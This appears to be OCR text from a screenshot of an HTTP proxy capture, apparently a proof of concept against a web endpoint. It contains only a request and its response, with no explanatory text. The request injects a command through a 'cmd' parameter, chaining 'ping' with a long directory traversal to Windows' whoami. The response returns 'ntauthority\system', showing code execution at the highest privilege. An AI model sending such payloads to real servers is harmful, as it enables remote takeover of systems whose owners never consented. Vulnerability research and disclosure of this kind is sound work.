 Request
Pretty Raw Hex MarkInfo \n
1 GET /check?cmd=
ping../../../../../../../../../../../windows/system32/whoami
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: CID=lKHd7cA71HaSzPF9MFfWrBWJG1xFrsSX
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 21
5
6 ntauthority\system
7